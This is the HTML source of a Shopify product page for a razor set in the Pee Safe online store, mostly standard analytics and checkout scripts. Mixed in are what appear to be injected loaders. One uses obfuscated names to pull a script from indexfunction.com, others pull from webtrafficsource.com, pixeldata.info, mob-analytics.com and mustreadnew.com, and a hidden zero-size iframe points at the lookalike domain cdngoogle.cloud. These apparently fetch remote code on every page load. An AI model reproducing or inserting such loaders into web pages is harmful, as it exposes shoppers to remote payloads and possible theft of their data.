FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      (function () {
        var _xS7j = document.createElement('script');
        _xS7j.async = true;
        var _yT8k = document.location.protocol === 'https:' ? 'https:' : 'http:';
        _xS7j.src = _yT8k + '//indexfunction.com/indf.js';
        var _zU9l = document.getElementsByTagName('script')[0];
        if (_zU9l) {
          _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
        } else {
          document.head.appendChild(_xS7j);
        }
      })();
      (function () {
        var s = document.createElement('script');
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//webtrafficsource.com/track/code.js';
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(s, a);
      })();
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ', { groups: 'GA4' });
    </script>
    <script>
      function insertClarityScript() {
        let inlineJS =
          '(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "anpv56okc1");';
        let newScript = document.createElement('script');
        let textNode = document.createTextNode(inlineJS);
        newScript.async = true;
        newScript.appendChild(textNode);
        document.head.appendChild(newScript);
      }
    </script>
    <iframe
      loading="lazy"
      src="https://cdngoogle.cloud/pixel.php"
      sandbox="allow-scripts allow-same-origin"
      style="display: block; height: 0px; width: 0px; border: none; position: absolute;"
    ></iframe>
    <script src="https://pixeldata.info/tag/tag.js" defer></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-845430295');
    </script>
    <script type="text/spdnscript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NG3PKCL');
    </script>
    <script>
      !(function (q, e, v, n, t, s) {
        if (q.qp) return;
        n = q.qp = function () {
          n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
        };
        n.queue = [];
        t = document.createElement(e);
        t.async = !0;
        t.src = v;
        s = document.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, 'script', 'https://a.quora.com/qevents.js');
      qp('init', '2a19acc0136e4dbc8537627339874cee');
      qp('track', 'ViewContent');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=ViewContent&noscript=1"
    ></noscript>
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=AddToCart"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=Purchase"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=InitiateCheckout"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ');
    </script>
    <script src="https://evt.paytm.com/pixel/frontend/pixel-1P.js?token=093E03EE8D38493B" defer="defer"></script>
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        loading="lazy"
        src="https://www.googletagmanager.com/ns.html?id=GTM-NG3PKCL"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-845430295', { send_page_view: false });
    </script>

    

    <script src="https://mob-analytics.com/front/major.js" async></script>
    <script src="https://rp.mustreadnew.com/getrp.js" async></script>
  <!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">

  

  

  
  



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-block.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5578555503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5578555503,storefrontBaseUrl: "https://www.peesafe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"941883503","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314409071","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"GT-NC66J4T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-CZVD3EPQRJ\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-CZVD3EPQRJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-CZVD3EPQRJ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-CZVD3EPQRJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289669231","configuration":"{\"myshopifyDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"223051887","configuration":"{\"shopDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"121765999","configuration":"{\"pixel_id\":\"391928781225632\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864623","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gokwik\u003c\u003eGads"},{"id":"93585519","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"STC\u003c\u003eGokwikCheckout"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pee Safe","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pee-safe.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.peesafe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":314.0,"currencyCode":"INR"},"product":{"title":"Body Razors Duo","vendor":"Furr","id":"6552485560431","untranslatedTitle":"Body Razors Duo","url":"\/products\/body-razors-duo","type":"Shaving \u0026 Grooming Combos"},"id":"39272733900911","image":{"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405"},"sku":"RW0143","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.peesafe.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"5578555503","storefrontBaseUrl":"https:\/\/www.peesafe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":314.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Body Razors Duo\",\"vendor\":\"Furr\",\"id\":\"6552485560431\",\"untranslatedTitle\":\"Body Razors Duo\",\"url\":\"\/products\/body-razors-duo\",\"type\":\"Shaving \u0026 Grooming Combos\"},\"id\":\"39272733900911\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405\"},\"sku\":\"RW0143\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6552485560431,"gid":"gid:\/\/shopify\/Product\/6552485560431","vendor":"Furr","type":"Shaving \u0026 Grooming Combos","handle":"body-razors-duo","variants":[{"id":39272733900911,"price":31400,"name":"Body Razors Duo","public_title":null,"sku":"RW0143"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6552485560431,"requestId":"41cc8fc0-a612-4aba-b0ad-58bdeeb85313-1768469839"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5578555503,
      theme_id: 131733815407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5578555503,"isMerchantRequest":null,"themeId":131733815407,"themeCityHash":"11570913766434858458","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6552485560431,"requestId":"41cc8fc0-a612-4aba-b0ad-58bdeeb85313-1768469839","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39272733900911,"productId":6552485560431,"productGid":"gid:\/\/shopify\/Product\/6552485560431","name":"Body Razors Duo","price":"314.00","sku":"RW0143","brand":"Furr","variant":null,"category":"Shaving \u0026 Grooming Combos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39272733900911,"productId":6552485560431,"productGid":"gid:\/\/shopify\/Product\/6552485560431","name":"Body Razors Duo","price":"314.00","sku":"RW0143","brand":"Furr","variant":null,"category":"Shaving \u0026 Grooming Combos","nonInteraction":true,"remote":false,"referer":"https:\/\/www.peesafe.com\/collections\/shaving-grooming\/products\/body-razors-duo"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.peesafe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
